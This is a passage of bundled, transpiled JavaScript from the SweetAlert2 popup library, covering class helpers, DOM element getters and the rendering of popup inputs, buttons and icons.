              writable: true,
              configurable: true
            }
          });
          if (superClass)
            _setPrototypeOf2(subClass, superClass);
        }
        function _getPrototypeOf2(o2) {
          _getPrototypeOf2 = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf3(o3) {
            return o3.__proto__ || Object.getPrototypeOf(o3);
          };
          return _getPrototypeOf2(o2);
        }
        function _setPrototypeOf2(o2, p) {
          _setPrototypeOf2 = Object.setPrototypeOf || function _setPrototypeOf3(o3, p2) {
            o3.__proto__ = p2;
            return o3;
          };
          return _setPrototypeOf2(o2, p);
        }
        function _isNativeReflectConstruct2() {
          if (typeof Reflect === "undefined" || !Reflect.construct)
            return false;
          if (Reflect.construct.sham)
            return false;
          if (typeof Proxy === "function")
            return true;
          try {
            Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function() {
            }));
            return true;
          } catch (e2) {
            return false;
          }
        }
        function _construct(Parent, args, Class) {
          if (_isNativeReflectConstruct2()) {
            _construct = Reflect.construct;
          } else {
            _construct = function _construct2(Parent2, args2, Class2) {
              var a2 = [null];
              a2.push.apply(a2, args2);
              var Constructor = Function.bind.apply(Parent2, a2);
              var instance = new Constructor();
              if (Class2)
                _setPrototypeOf2(instance, Class2.prototype);
              return instance;
            };
          }
          return _construct.apply(null, arguments);
        }
        function _assertThisInitialized2(self2) {
          if (self2 === void 0) {
            throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
          }
          return self2;
        }
        function _possibleConstructorReturn2(self2, call) {
          if (call && (typeof call === "object" || typeof call === "function")) {
            return call;
          }
          return _assertThisInitialized2(self2);
        }
        function _createSuper2(Derived) {
          var hasNativeReflectConstruct = _isNativeReflectConstruct2();
          return function _createSuperInternal() {
            var Super = _getPrototypeOf2(Derived), result;
            if (hasNativeReflectConstruct) {
              var NewTarget = _getPrototypeOf2(this).constructor;
              result = Reflect.construct(Super, arguments, NewTarget);
            } else {
              result = Super.apply(this, arguments);
            }
            return _possibleConstructorReturn2(this, result);
          };
        }
        function _superPropBase2(object, property) {
          while (!Object.prototype.hasOwnProperty.call(object, property)) {
            object = _getPrototypeOf2(object);
            if (object === null)
              break;
          }
          return object;
        }
        function _get2(target, property, receiver) {
          if (typeof Reflect !== "undefined" && Reflect.get) {
            _get2 = Reflect.get;
          } else {
            _get2 = function _get3(target2, property2, receiver2) {
              var base = _superPropBase2(target2, property2);
              if (!base)
                return;
              var desc = Object.getOwnPropertyDescriptor(base, property2);
              if (desc.get) {
                return desc.get.call(receiver2);
              }
              return desc.value;
            };
          }
          return _get2(target, property, receiver || target);
        }
        var consolePrefix = "SweetAlert2:";
        var uniqueArray = function uniqueArray2(arr) {
          var result = [];
          for (var i2 = 0; i2 < arr.length; i2++) {
            if (result.indexOf(arr[i2]) === -1) {
              result.push(arr[i2]);
            }
          }
          return result;
        };
        var capitalizeFirstLetter = function capitalizeFirstLetter2(str) {
          return str.charAt(0).toUpperCase() + str.slice(1);
        };
        var objectValues = function objectValues2(obj) {
          return Object.keys(obj).map(function(key) {
            return obj[key];
          });
        };
        var toArray2 = function toArray3(nodeList) {
          return Array.prototype.slice.call(nodeList);
        };
        var warn2 = function warn3(message) {
          console.warn("".concat(consolePrefix, " ").concat(_typeof2(message) === "object" ? message.join(" ") : message));
        };
        var error2 = function error3(message) {
          console.error("".concat(consolePrefix, " ").concat(message));
        };
        var previousWarnOnceMessages = [];
        var warnOnce = function warnOnce2(message) {
          if (!(previousWarnOnceMessages.indexOf(message) !== -1)) {
            previousWarnOnceMessages.push(message);
            warn2(message);
          }
        };
        var warnAboutDeprecation = function warnAboutDeprecation2(deprecatedParam, useInstead) {
          warnOnce('"'.concat(deprecatedParam, '" is deprecated and will be removed in the next major release. Please use "').concat(useInstead, '" instead.'));
        };
        var callIfFunction = function callIfFunction2(arg) {
          return typeof arg === "function" ? arg() : arg;
        };
        var hasToPromiseFn = function hasToPromiseFn2(arg) {
          return arg && typeof arg.toPromise === "function";
        };
        var asPromise = function asPromise2(arg) {
          return hasToPromiseFn(arg) ? arg.toPromise() : Promise.resolve(arg);
        };
        var isPromise = function isPromise2(arg) {
          return arg && Promise.resolve(arg) === arg;
        };
        var DismissReason = Object.freeze({
          cancel: "cancel",
          backdrop: "backdrop",
          close: "close",
          esc: "esc",
          timer: "timer"
        });
        var isJqueryElement = function isJqueryElement2(elem) {
          return _typeof2(elem) === "object" && elem.jquery;
        };
        var isElement = function isElement2(elem) {
          return elem instanceof Element || isJqueryElement(elem);
        };
        var argsToParams = function argsToParams2(args) {
          var params = {};
          if (_typeof2(args[0]) === "object" && !isElement(args[0])) {
            _extends(params, args[0]);
          } else {
            ["title", "html", "icon"].forEach(function(name, index) {
              var arg = args[index];
              if (typeof arg === "string" || isElement(arg)) {
                params[name] = arg;
              } else if (arg !== void 0) {
                error2("Unexpected type of ".concat(name, '! Expected "string" or "Element", got ').concat(_typeof2(arg)));
              }
            });
          }
          return params;
        };
        var swalPrefix = "swal2-";
        var prefix = function prefix2(items) {
          var result = {};
          for (var i2 in items) {
            result[items[i2]] = swalPrefix + items[i2];
          }
          return result;
        };
        var swalClasses = prefix(["container", "shown", "height-auto", "iosfix", "popup", "modal", "no-backdrop", "no-transition", "toast", "toast-shown", "show", "hide", "close", "title", "header", "content", "html-container", "actions", "confirm", "deny", "cancel", "footer", "icon", "icon-content", "image", "input", "file", "range", "select", "radio", "checkbox", "label", "textarea", "inputerror", "input-label", "validation-message", "progress-steps", "active-progress-step", "progress-step", "progress-step-line", "loader", "loading", "styled", "top", "top-start", "top-end", "top-left", "top-right", "center", "center-start", "center-end", "center-left", "center-right", "bottom", "bottom-start", "bottom-end", "bottom-left", "bottom-right", "grow-row", "grow-column", "grow-fullscreen", "rtl", "timer-progress-bar", "timer-progress-bar-container", "scrollbar-measure", "icon-success", "icon-warning", "icon-info", "icon-question", "icon-error"]);
        var iconTypes = prefix(["success", "warning", "info", "question", "error"]);
        var getContainer = function getContainer2() {
          return document.body.querySelector(".".concat(swalClasses.container));
        };
        var elementBySelector = function elementBySelector2(selectorString) {
          var container = getContainer();
          return container ? container.querySelector(selectorString) : null;
        };
        var elementByClass = function elementByClass2(className) {
          return elementBySelector(".".concat(className));
        };
        var getPopup = function getPopup2() {
          return elementByClass(swalClasses.popup);
        };
        var getIcon = function getIcon2() {
          return elementByClass(swalClasses.icon);
        };
        var getTitle = function getTitle2() {
          return elementByClass(swalClasses.title);
        };
        var getContent = function getContent2() {
          return elementByClass(swalClasses.content);
        };
        var getHtmlContainer = function getHtmlContainer2() {
          return elementByClass(swalClasses["html-container"]);
        };
        var getImage = function getImage2() {
          return elementByClass(swalClasses.image);
        };
        var getProgressSteps = function getProgressSteps2() {
          return elementByClass(swalClasses["progress-steps"]);
        };
        var getValidationMessage = function getValidationMessage2() {
          return elementByClass(swalClasses["validation-message"]);
        };
        var getConfirmButton = function getConfirmButton2() {
          return elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.confirm));
        };
        var getDenyButton = function getDenyButton2() {
          return elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.deny));
        };
        var getInputLabel = function getInputLabel2() {
          return elementByClass(swalClasses["input-label"]);
        };
        var getLoader = function getLoader2() {
          return elementBySelector(".".concat(swalClasses.loader));
        };
        var getCancelButton = function getCancelButton2() {
          return elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.cancel));
        };
        var getActions = function getActions2() {
          return elementByClass(swalClasses.actions);
        };
        var getHeader = function getHeader2() {
          return elementByClass(swalClasses.header);
        };
        var getFooter = function getFooter2() {
          return elementByClass(swalClasses.footer);
        };
        var getTimerProgressBar = function getTimerProgressBar2() {
          return elementByClass(swalClasses["timer-progress-bar"]);
        };
        var getCloseButton = function getCloseButton2() {
          return elementByClass(swalClasses.close);
        };
        var focusable = '\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n';
        var getFocusableElements = function getFocusableElements2() {
          var focusableElementsWithTabindex = toArray2(getPopup().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(a2, b) {
            a2 = parseInt(a2.getAttribute("tabindex"));
            b = parseInt(b.getAttribute("tabindex"));
            if (a2 > b) {
              return 1;
            } else if (a2 < b) {
              return -1;
            }
            return 0;
          });
          var otherFocusableElements = toArray2(getPopup().querySelectorAll(focusable)).filter(function(el) {
            return el.getAttribute("tabindex") !== "-1";
          });
          return uniqueArray(focusableElementsWithTabindex.concat(otherFocusableElements)).filter(function(el) {
            return isVisible(el);
          });
        };
        var isModal = function isModal2() {
          return !isToast() && !document.body.classList.contains(swalClasses["no-backdrop"]);
        };
        var isToast = function isToast2() {
          return document.body.classList.contains(swalClasses["toast-shown"]);
        };
        var isLoading = function isLoading2() {
          return getPopup().hasAttribute("data-loading");
        };
        var states = {
          previousBodyPadding: null
        };
        var setInnerHtml = function setInnerHtml2(elem, html) {
          elem.textContent = "";
          if (html) {
            var parser = new DOMParser();
            var parsed = parser.parseFromString(html, "text/html");
            toArray2(parsed.querySelector("head").childNodes).forEach(function(child) {
              elem.appendChild(child);
            });
            toArray2(parsed.querySelector("body").childNodes).forEach(function(child) {
              elem.appendChild(child);
            });
          }
        };
        var hasClass = function hasClass2(elem, className) {
          if (!className) {
            return false;
          }
          var classList = className.split(/\s+/);
          for (var i2 = 0; i2 < classList.length; i2++) {
            if (!elem.classList.contains(classList[i2])) {
              return false;
            }
          }
          return true;
        };
        var removeCustomClasses = function removeCustomClasses2(elem, params) {
          toArray2(elem.classList).forEach(function(className) {
            if (!(objectValues(swalClasses).indexOf(className) !== -1) && !(objectValues(iconTypes).indexOf(className) !== -1) && !(objectValues(params.showClass).indexOf(className) !== -1)) {
              elem.classList.remove(className);
            }
          });
        };
        var applyCustomClass = function applyCustomClass2(elem, params, className) {
          removeCustomClasses(elem, params);
          if (params.customClass && params.customClass[className]) {
            if (typeof params.customClass[className] !== "string" && !params.customClass[className].forEach) {
              return warn2("Invalid type of customClass.".concat(className, '! Expected string or iterable object, got "').concat(_typeof2(params.customClass[className]), '"'));
            }
            addClass(elem, params.customClass[className]);
          }
        };
        function getInput(content, inputType) {
          if (!inputType) {
            return null;
          }
          switch (inputType) {
            case "select":
            case "textarea":
            case "file":
              return getChildByClass(content, swalClasses[inputType]);
            case "checkbox":
              return content.querySelector(".".concat(swalClasses.checkbox, " input"));
            case "radio":
              return content.querySelector(".".concat(swalClasses.radio, " input:checked")) || content.querySelector(".".concat(swalClasses.radio, " input:first-child"));
            case "range":
              return content.querySelector(".".concat(swalClasses.range, " input"));
            default:
              return getChildByClass(content, swalClasses.input);
          }
        }
        var focusInput = function focusInput2(input) {
          input.focus();
          if (input.type !== "file") {
            var val = input.value;
            input.value = "";
            input.value = val;
          }
        };
        var toggleClass = function toggleClass2(target, classList, condition) {
          if (!target || !classList) {
            return;
          }
          if (typeof classList === "string") {
            classList = classList.split(/\s+/).filter(Boolean);
          }
          classList.forEach(function(className) {
            if (target.forEach) {
              target.forEach(function(elem) {
                condition ? elem.classList.add(className) : elem.classList.remove(className);
              });
            } else {
              condition ? target.classList.add(className) : target.classList.remove(className);
            }
          });
        };
        var addClass = function addClass2(target, classList) {
          toggleClass(target, classList, true);
        };
        var removeClass = function removeClass2(target, classList) {
          toggleClass(target, classList, false);
        };
        var getChildByClass = function getChildByClass2(elem, className) {
          for (var i2 = 0; i2 < elem.childNodes.length; i2++) {
            if (hasClass(elem.childNodes[i2], className)) {
              return elem.childNodes[i2];
            }
          }
        };
        var applyNumericalStyle = function applyNumericalStyle2(elem, property, value) {
          if (value === "".concat(parseInt(value))) {
            value = parseInt(value);
          }
          if (value || parseInt(value) === 0) {
            elem.style[property] = typeof value === "number" ? "".concat(value, "px") : value;
          } else {
            elem.style.removeProperty(property);
          }
        };
        var show = function show2(elem) {
          var display = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : "flex";
          elem.style.display = display;
        };
        var hide = function hide2(elem) {
          elem.style.display = "none";
        };
        var setStyle = function setStyle2(parent, selector, property, value) {
          var el = parent.querySelector(selector);
          if (el) {
            el.style[property] = value;
          }
        };
        var toggle = function toggle2(elem, condition, display) {
          condition ? show(elem, display) : hide(elem);
        };
        var isVisible = function isVisible2(elem) {
          return !!(elem && (elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length));
        };
        var allButtonsAreHidden = function allButtonsAreHidden2() {
          return !isVisible(getConfirmButton()) && !isVisible(getDenyButton()) && !isVisible(getCancelButton());
        };
        var isScrollable = function isScrollable2(elem) {
          return !!(elem.scrollHeight > elem.clientHeight);
        };
        var hasCssAnimation = function hasCssAnimation2(elem) {
          var style = window.getComputedStyle(elem);
          var animDuration = parseFloat(style.getPropertyValue("animation-duration") || "0");
          var transDuration = parseFloat(style.getPropertyValue("transition-duration") || "0");
          return animDuration > 0 || transDuration > 0;
        };
        var contains = function contains2(haystack, needle) {
          if (typeof haystack.contains === "function") {
            return haystack.contains(needle);
          }
        };
        var animateTimerProgressBar = function animateTimerProgressBar2(timer) {
          var reset = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : false;
          var timerProgressBar = getTimerProgressBar();
          if (isVisible(timerProgressBar)) {
            if (reset) {
              timerProgressBar.style.transition = "none";
              timerProgressBar.style.width = "100%";
            }
            setTimeout(function() {
              timerProgressBar.style.transition = "width ".concat(timer / 1e3, "s linear");
              timerProgressBar.style.width = "0%";
            }, 10);
          }
        };
        var stopTimerProgressBar = function stopTimerProgressBar2() {
          var timerProgressBar = getTimerProgressBar();
          var timerProgressBarWidth = parseInt(window.getComputedStyle(timerProgressBar).width);
          timerProgressBar.style.removeProperty("transition");
          timerProgressBar.style.width = "100%";
          var timerProgressBarFullWidth = parseInt(window.getComputedStyle(timerProgressBar).width);
          var timerProgressBarPercent = parseInt(timerProgressBarWidth / timerProgressBarFullWidth * 100);
          timerProgressBar.style.removeProperty("transition");
          timerProgressBar.style.width = "".concat(timerProgressBarPercent, "%");
        };
        var isNodeEnv = function isNodeEnv2() {
          return typeof window === "undefined" || typeof document === "undefined";
        };
        var sweetHTML = '\n <div aria-labelledby="'.concat(swalClasses.title, '" aria-describedby="').concat(swalClasses.content, '" class="').concat(swalClasses.popup, '" tabindex="-1">\n   <div class="').concat(swalClasses.header, '">\n     <ul class="').concat(swalClasses["progress-steps"], '"></ul>\n     <div class="').concat(swalClasses.icon, '"></div>\n     <img class="').concat(swalClasses.image, '" />\n     <h2 class="').concat(swalClasses.title, '" id="').concat(swalClasses.title, '"></h2>\n     <button type="button" class="').concat(swalClasses.close, '"></button>\n   </div>\n   <div class="').concat(swalClasses.content, '">\n     <div id="').concat(swalClasses.content, '" class="').concat(swalClasses["html-container"], '"></div>\n     <input class="').concat(swalClasses.input, '" />\n     <input type="file" class="').concat(swalClasses.file, '" />\n     <div class="').concat(swalClasses.range, '">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(swalClasses.select, '"></select>\n     <div class="').concat(swalClasses.radio, '"></div>\n     <label for="').concat(swalClasses.checkbox, '" class="').concat(swalClasses.checkbox, '">\n       <input type="checkbox" />\n       <span class="').concat(swalClasses.label, '"></span>\n     </label>\n     <textarea class="').concat(swalClasses.textarea, '"></textarea>\n     <div class="').concat(swalClasses["validation-message"], '" id="').concat(swalClasses["validation-message"], '"></div>\n   </div>\n   <div class="').concat(swalClasses.actions, '">\n     <div class="').concat(swalClasses.loader, '"></div>\n     <button type="button" class="').concat(swalClasses.confirm, '"></button>\n     <button type="button" class="').concat(swalClasses.deny, '"></button>\n     <button type="button" class="').concat(swalClasses.cancel, '"></button>\n   </div>\n   <div class="').concat(swalClasses.footer, '"></div>\n   <div class="').concat(swalClasses["timer-progress-bar-container"], '">\n     <div class="').concat(swalClasses["timer-progress-bar"], '"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g, "");
        var resetOldContainer = function resetOldContainer2() {
          var oldContainer = getContainer();
          if (!oldContainer) {
            return false;
          }
          oldContainer.parentNode.removeChild(oldContainer);
          removeClass([document.documentElement, document.body], [swalClasses["no-backdrop"], swalClasses["toast-shown"], swalClasses["has-column"]]);
          return true;
        };
        var oldInputVal;
        var resetValidationMessage = function resetValidationMessage2(e2) {
          if (Swal3.isVisible() && oldInputVal !== e2.target.value) {
            Swal3.resetValidationMessage();
          }
          oldInputVal = e2.target.value;
        };
        var addInputChangeListeners = function addInputChangeListeners2() {
          var content = getContent();
          var input = getChildByClass(content, swalClasses.input);
          var file = getChildByClass(content, swalClasses.file);
          var range = content.querySelector(".".concat(swalClasses.range, " input"));
          var rangeOutput = content.querySelector(".".concat(swalClasses.range, " output"));
          var select = getChildByClass(content, swalClasses.select);
          var checkbox = content.querySelector(".".concat(swalClasses.checkbox, " input"));
          var textarea = getChildByClass(content, swalClasses.textarea);
          input.oninput = resetValidationMessage;
          file.onchange = resetValidationMessage;
          select.onchange = resetValidationMessage;
          checkbox.onchange = resetValidationMessage;
          textarea.oninput = resetValidationMessage;
          range.oninput = function(e2) {
            resetValidationMessage(e2);
            rangeOutput.value = range.value;
          };
          range.onchange = function(e2) {
            resetValidationMessage(e2);
            range.nextSibling.value = range.value;
          };
        };
        var getTarget = function getTarget2(target) {
          return typeof target === "string" ? document.querySelector(target) : target;
        };
        var setupAccessibility = function setupAccessibility2(params) {
          var popup = getPopup();
          popup.setAttribute("role", params.toast ? "alert" : "dialog");
          popup.setAttribute("aria-live", params.toast ? "polite" : "assertive");
          if (!params.toast) {
            popup.setAttribute("aria-modal", "true");
          }
        };
        var setupRTL = function setupRTL2(targetElement) {
          if (window.getComputedStyle(targetElement).direction === "rtl") {
            addClass(getContainer(), swalClasses.rtl);
          }
        };
        var init = function init2(params) {
          var oldContainerExisted = resetOldContainer();
          if (isNodeEnv()) {
            error2("SweetAlert2 requires document to initialize");
            return;
          }
          var container = document.createElement("div");
          container.className = swalClasses.container;
          if (oldContainerExisted) {
            addClass(container, swalClasses["no-transition"]);
          }
          setInnerHtml(container, sweetHTML);
          var targetElement = getTarget(params.target);
          targetElement.appendChild(container);
          setupAccessibility(params);
          setupRTL(targetElement);
          addInputChangeListeners();
        };
        var parseHtmlToContainer = function parseHtmlToContainer2(param, target) {
          if (param instanceof HTMLElement) {
            target.appendChild(param);
          } else if (_typeof2(param) === "object") {
            handleObject(param, target);
          } else if (param) {
            setInnerHtml(target, param);
          }
        };
        var handleObject = function handleObject2(param, target) {
          if (param.jquery) {
            handleJqueryElem(target, param);
          } else {
            setInnerHtml(target, param.toString());
          }
        };
        var handleJqueryElem = function handleJqueryElem2(target, elem) {
          target.textContent = "";
          if (0 in elem) {
            for (var i2 = 0; i2 in elem; i2++) {
              target.appendChild(elem[i2].cloneNode(true));
            }
          } else {
            target.appendChild(elem.cloneNode(true));
          }
        };
        var animationEndEvent = function() {
          if (isNodeEnv()) {
            return false;
          }
          var testEl = document.createElement("div");
          var transEndEventNames = {
            WebkitAnimation: "webkitAnimationEnd",
            OAnimation: "oAnimationEnd oanimationend",
            animation: "animationend"
          };
          for (var i2 in transEndEventNames) {
            if (Object.prototype.hasOwnProperty.call(transEndEventNames, i2) && typeof testEl.style[i2] !== "undefined") {
              return transEndEventNames[i2];
            }
          }
          return false;
        }();
        var measureScrollbar = function measureScrollbar2() {
          var scrollDiv = document.createElement("div");
          scrollDiv.className = swalClasses["scrollbar-measure"];
          document.body.appendChild(scrollDiv);
          var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
          document.body.removeChild(scrollDiv);
          return scrollbarWidth;
        };
        var renderActions = function renderActions2(instance, params) {
          var actions = getActions();
          var loader = getLoader();
          var confirmButton = getConfirmButton();
          var denyButton = getDenyButton();
          var cancelButton = getCancelButton();
          if (!params.showConfirmButton && !params.showDenyButton && !params.showCancelButton) {
            hide(actions);
          }
          applyCustomClass(actions, params, "actions");
          renderButton(confirmButton, "confirm", params);
          renderButton(denyButton, "deny", params);
          renderButton(cancelButton, "cancel", params);
          handleButtonsStyling(confirmButton, denyButton, cancelButton, params);
          if (params.reverseButtons) {
            actions.insertBefore(cancelButton, loader);
            actions.insertBefore(denyButton, loader);
            actions.insertBefore(confirmButton, loader);
          }
          setInnerHtml(loader, params.loaderHtml);
          applyCustomClass(loader, params, "loader");
        };
        function handleButtonsStyling(confirmButton, denyButton, cancelButton, params) {
          if (!params.buttonsStyling) {
            return removeClass([confirmButton, denyButton, cancelButton], swalClasses.styled);
          }
          addClass([confirmButton, denyButton, cancelButton], swalClasses.styled);
          if (params.confirmButtonColor) {
            confirmButton.style.backgroundColor = params.confirmButtonColor;
          }
          if (params.denyButtonColor) {
            denyButton.style.backgroundColor = params.denyButtonColor;
          }
          if (params.cancelButtonColor) {
            cancelButton.style.backgroundColor = params.cancelButtonColor;
          }
        }
        function renderButton(button, buttonType, params) {
          toggle(button, params["show".concat(capitalizeFirstLetter(buttonType), "Button")], "inline-block");
          setInnerHtml(button, params["".concat(buttonType, "ButtonText")]);
          button.setAttribute("aria-label", params["".concat(buttonType, "ButtonAriaLabel")]);
          button.className = swalClasses[buttonType];
          applyCustomClass(button, params, "".concat(buttonType, "Button"));
          addClass(button, params["".concat(buttonType, "ButtonClass")]);
        }
        function handleBackdropParam(container, backdrop) {
          if (typeof backdrop === "string") {
            container.style.background = backdrop;
          } else if (!backdrop) {
            addClass([document.documentElement, document.body], swalClasses["no-backdrop"]);
          }
        }
        function handlePositionParam(container, position) {
          if (position in swalClasses) {
            addClass(container, swalClasses[position]);
          } else {
            warn2('The "position" parameter is not valid, defaulting to "center"');
            addClass(container, swalClasses.center);
          }
        }
        function handleGrowParam(container, grow) {
          if (grow && typeof grow === "string") {
            var growClass = "grow-".concat(grow);
            if (growClass in swalClasses) {
              addClass(container, swalClasses[growClass]);
            }
          }
        }
        var renderContainer = function renderContainer2(instance, params) {
          var container = getContainer();
          if (!container) {
            return;
          }
          handleBackdropParam(container, params.backdrop);
          if (!params.backdrop && params.allowOutsideClick) {
            warn2('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');
          }
          handlePositionParam(container, params.position);
          handleGrowParam(container, params.grow);
          applyCustomClass(container, params, "container");
          var queueStep = document.body.getAttribute("data-swal2-queue-step");
          if (queueStep) {
            container.setAttribute("data-queue-step", queueStep);
            document.body.removeAttribute("data-swal2-queue-step");
          }
        };
        var privateProps = {
          promise: /* @__PURE__ */ new WeakMap(),
          innerParams: /* @__PURE__ */ new WeakMap(),
          domCache: /* @__PURE__ */ new WeakMap()
        };
        var inputTypes = ["input", "file", "range", "select", "radio", "checkbox", "textarea"];
        var renderInput = function renderInput2(instance, params) {
          var content = getContent();
          var innerParams = privateProps.innerParams.get(instance);
          var rerender = !innerParams || params.input !== innerParams.input;
          inputTypes.forEach(function(inputType) {
            var inputClass = swalClasses[inputType];
            var inputContainer = getChildByClass(content, inputClass);
            setAttributes(inputType, params.inputAttributes);
            inputContainer.className = inputClass;
            if (rerender) {
              hide(inputContainer);
            }
          });
          if (params.input) {
            if (rerender) {
              showInput(params);
            }
            setCustomClass(params);
          }
        };
        var showInput = function showInput2(params) {
          if (!renderInputType[params.input]) {
            return error2('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(params.input, '"'));
          }
          var inputContainer = getInputContainer(params.input);
          var input = renderInputType[params.input](inputContainer, params);
          show(input);
          setTimeout(function() {
            focusInput(input);
          });
        };
        var removeAttributes = function removeAttributes2(input) {
          for (var i2 = 0; i2 < input.attributes.length; i2++) {
            var attrName = input.attributes[i2].name;
            if (!(["type", "value", "style"].indexOf(attrName) !== -1)) {
              input.removeAttribute(attrName);
            }
          }
        };
        var setAttributes = function setAttributes2(inputType, inputAttributes) {
          var input = getInput(getContent(), inputType);
          if (!input) {
            return;
          }
          removeAttributes(input);
          for (var attr in inputAttributes) {
            if (inputType === "range" && attr === "placeholder") {
              continue;
            }
            input.setAttribute(attr, inputAttributes[attr]);
          }
        };
        var setCustomClass = function setCustomClass2(params) {
          var inputContainer = getInputContainer(params.input);
          if (params.customClass) {
            addClass(inputContainer, params.customClass.input);
          }
        };
        var setInputPlaceholder = function setInputPlaceholder2(input, params) {
          if (!input.placeholder || params.inputPlaceholder) {
            input.placeholder = params.inputPlaceholder;
          }
        };
        var setInputLabel = function setInputLabel2(input, prependTo, params) {
          if (params.inputLabel) {
            input.id = swalClasses.input;
            var label = document.createElement("label");
            var labelClass = swalClasses["input-label"];
            label.setAttribute("for", input.id);
            label.className = labelClass;
            addClass(label, params.customClass.inputLabel);
            label.innerText = params.inputLabel;
            prependTo.insertAdjacentElement("beforebegin", label);
          }
        };
        var getInputContainer = function getInputContainer2(inputType) {
          var inputClass = swalClasses[inputType] ? swalClasses[inputType] : swalClasses.input;
          return getChildByClass(getContent(), inputClass);
        };
        var renderInputType = {};
        renderInputType.text = renderInputType.email = renderInputType.password = renderInputType.number = renderInputType.tel = renderInputType.url = function(input, params) {
          if (typeof params.inputValue === "string" || typeof params.inputValue === "number") {
            input.value = params.inputValue;
          } else if (!isPromise(params.inputValue)) {
            warn2('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(_typeof2(params.inputValue), '"'));
          }
          setInputLabel(input, input, params);
          setInputPlaceholder(input, params);
          input.type = params.input;
          return input;
        };
        renderInputType.file = function(input, params) {
          setInputLabel(input, input, params);
          setInputPlaceholder(input, params);
          return input;
        };
        renderInputType.range = function(range, params) {
          var rangeInput = range.querySelector("input");
          var rangeOutput = range.querySelector("output");
          rangeInput.value = params.inputValue;
          rangeInput.type = params.input;
          rangeOutput.value = params.inputValue;
          setInputLabel(rangeInput, range, params);
          return range;
        };
        renderInputType.select = function(select, params) {
          select.textContent = "";
          if (params.inputPlaceholder) {
            var placeholder = document.createElement("option");
            setInnerHtml(placeholder, params.inputPlaceholder);
            placeholder.value = "";
            placeholder.disabled = true;
            placeholder.selected = true;
            select.appendChild(placeholder);
          }
          setInputLabel(select, select, params);
          return select;
        };
        renderInputType.radio = function(radio) {
          radio.textContent = "";
          return radio;
        };
        renderInputType.checkbox = function(checkboxContainer, params) {
          var checkbox = getInput(getContent(), "checkbox");
          checkbox.value = 1;
          checkbox.id = swalClasses.checkbox;
          checkbox.checked = Boolean(params.inputValue);
          var label = checkboxContainer.querySelector("span");
          setInnerHtml(label, params.inputPlaceholder);
          return checkboxContainer;
        };
        renderInputType.textarea = function(textarea, params) {
          textarea.value = params.inputValue;
          setInputPlaceholder(textarea, params);
          setInputLabel(textarea, textarea, params);
          var getPadding = function getPadding2(el) {
            return parseInt(window.getComputedStyle(el).paddingLeft) + parseInt(window.getComputedStyle(el).paddingRight);
          };
          if ("MutationObserver" in window) {
            var initialPopupWidth = parseInt(window.getComputedStyle(getPopup()).width);
            var outputsize = function outputsize2() {
              var contentWidth = textarea.offsetWidth + getPadding(getPopup()) + getPadding(getContent());
              if (contentWidth > initialPopupWidth) {
                getPopup().style.width = "".concat(contentWidth, "px");
              } else {
                getPopup().style.width = null;
              }
            };
            new MutationObserver(outputsize).observe(textarea, {
              attributes: true,
              attributeFilter: ["style"]
            });
          }
          return textarea;
        };
        var renderContent = function renderContent2(instance, params) {
          var htmlContainer = getHtmlContainer();
          applyCustomClass(htmlContainer, params, "htmlContainer");
          if (params.html) {
            parseHtmlToContainer(params.html, htmlContainer);
            show(htmlContainer, "block");
          } else if (params.text) {
            htmlContainer.textContent = params.text;
            show(htmlContainer, "block");
          } else {
            hide(htmlContainer);
          }
          renderInput(instance, params);
          applyCustomClass(getContent(), params, "content");
        };
        var renderFooter = function renderFooter2(instance, params) {
          var footer = getFooter();
          toggle(footer, params.footer);
          if (params.footer) {
            parseHtmlToContainer(params.footer, footer);
          }
          applyCustomClass(footer, params, "footer");
        };
        var renderCloseButton = function renderCloseButton2(instance, params) {
          var closeButton = getCloseButton();
          setInnerHtml(closeButton, params.closeButtonHtml);
          applyCustomClass(closeButton, params, "closeButton");
          toggle(closeButton, params.showCloseButton);
          closeButton.setAttribute("aria-label", params.closeButtonAriaLabel);
        };
        var renderIcon = function renderIcon2(instance, params) {
          var innerParams = privateProps.innerParams.get(instance);
          var icon = getIcon();
          if (innerParams && params.icon === innerParams.icon) {
            setContent(icon, params);
            applyStyles(icon, params);
            return;
          }
          if (!params.icon && !params.iconHtml) {
            return hide(icon);
          }
          if (params.icon && Object.keys(iconTypes).indexOf(params.icon) === -1) {
            error2('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(params.icon, '"'));
            return hide(icon);
          }
          show(icon);
          setContent(icon, params);
          applyStyles(icon, params);
          addClass(icon, params.showClass.icon);
        };
        var applyStyles = function applyStyles2(icon, params) {
          for (var iconType in iconTypes) {
            if (params.icon !== iconType) {
              removeClass(icon, iconTypes[iconType]);
            }
          }
          addClass(icon, iconTypes[params.icon]);
          setColor(icon, params);
          adjustSuccessIconBackgoundColor();
          applyCustomClass(icon, params, "icon");
        };
        var adjustSuccessIconBackgoundColor = function adjustSuccessIconBackgoundColor2() {
          var popup = getPopup();
          var popupBackgroundColor = window.getComputedStyle(popup).getPropertyValue("background-color");
          var successIconParts = popup.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");
          for (var i2 = 0; i2 < successIconParts.length; i2++) {
            successIconParts[i2].style.backgroundColor = popupBackgroundColor;
          }
        };
        var setContent = function setContent2(icon, params) {
          icon.textContent = "";
          if (params.iconHtml) {
            setInnerHtml(icon, iconContent(params.iconHtml));
          } else if (params.icon === "success") {
